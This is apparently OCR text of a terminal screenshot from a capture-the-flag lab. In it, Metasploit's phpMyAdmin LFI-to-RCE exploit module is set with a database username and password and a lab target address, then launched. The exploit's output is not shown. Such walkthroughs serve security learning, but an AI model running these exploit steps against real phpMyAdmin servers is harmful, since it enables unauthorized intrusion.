 root@kali: ~/Desktop/Jarvis
File Edit View Search Terminal Help
msf5 > use multi/http/phpmyadmin_lfi_rce
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > set username DBadmin
username => DBadmin
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > set password imissyou
password => imissyou
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > set rhosts 10.10.10.143
rhosts => 10.10.10.143
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > exploit